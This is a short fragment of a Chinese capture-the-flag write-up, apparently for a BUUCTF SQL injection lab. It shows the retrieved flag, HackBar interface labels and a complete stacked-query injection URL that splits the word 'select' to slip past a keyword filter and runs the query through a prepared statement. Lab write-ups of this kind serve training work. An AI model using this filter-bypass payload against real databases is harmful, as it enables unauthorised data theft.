 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(1) {
[0]=>
string(42) "flag{aae99942-6053-4aad-86b5-b19c74160bbe}"
}
元素 控制台 性能数据分析 源代码 网络 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://c0085b8b-6c9b-47a2-95d4-970844746020.node4.buuoj.cn:81/?
inject=-1';Set @sql = concat('sele','ct flag from
`1919810931114514`;');prepare stmt from @sql;execute stmt;#